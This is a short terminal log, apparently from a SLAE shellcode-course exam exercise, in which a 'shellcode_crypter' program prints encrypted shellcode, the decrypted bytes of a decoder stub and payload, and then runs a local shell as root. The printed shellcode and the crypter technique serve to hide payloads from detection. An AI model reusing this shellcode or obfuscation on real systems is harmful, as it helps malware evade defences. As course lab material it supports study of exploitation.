 root@digg3r:/mnt/hgfs/VMs_share/SLAE/01_exam/06_crypter# ./shellcode_crypter
======================
Shellcode encrypted:
======================
\0xca\0xeb\0x28\0x1a\0xbf\0x4b\0x8f\0x81\0x61\0xac\0x11\0xd5\0x60\0x6f\0x1d\0xf0\0xf5\0x52\0x58\0x09\0xf5\0xdc\0xc7\0xd7\0x4f\0x
9e\0xb6\0xaf\0x27\0x36\0x4e\0x87\0xf9\0xd0\0x7b\0x4f\0x22\0x26\0x35\0xfc\0xde\0xd5\0x7a\0xcd\0x61\0xa5\0x3e\0x55\0x62\0x34\0x9b\
0xbe\0x6b\0x71\0x0e\0xa8\0x78\0xf9\0x7f\0x65\0xb1\0x6d\0xcc\0xe7\0x31
----------------------
Encryption success!
======================
======================
Shellcode decrypted:
======================
\0xeb\0x2d\0x5e\0x31\0xdb\0x31\0xc9\0x31\0xd2\0xb1\0x32\0x8a\0x1e\0x80\0xf3\0xbb\0x80\0xe3\0xff\0x8a\0x16\0x80\0xf2\0xbb\0x80\0x
e2\0xff\0xc0\0xc3\0x02\0x80\0xe3\0xff\0xc0\0xca\0x06\0x20\0xd3\0xf6\0xd3\0x88\0x1e\0x46\0xe2\0xde\0xeb\0x05\0xe8\0xce\0xff\0xff\
0xff\0xbe\0xc2\0xd3\0x08\0xb2\0x66\0xd3\0x06\0x26\0xd9\0xc6\0x26\0xd3\0xc7\0x27\0xc3\0x27\0xd7\0xc6\0x27\0xd1\0xc7\0x08\0x74\0x6
8\0x86\0x37\0x64\0x7e\0x3c\0xbb\0xbb\0xbb\0x8f\0xdc\0x1e\0xdf\0x8f\0xdc\0x1c\0x98\0x5e\0x14\0xd4\0xd4\0xd4\0xd4\0x94\0x94\0x94\0
x94
======================
Running Shell..
root@digg3r:/mnt/hgfs/VMs_share/SLAE/01_exam/06_crypter# id
uid=0(root) gid=0(root) groups=0(root)
root@digg3r:/mnt/hgfs/VMs_share/SLAE/01_exam/06_crypter#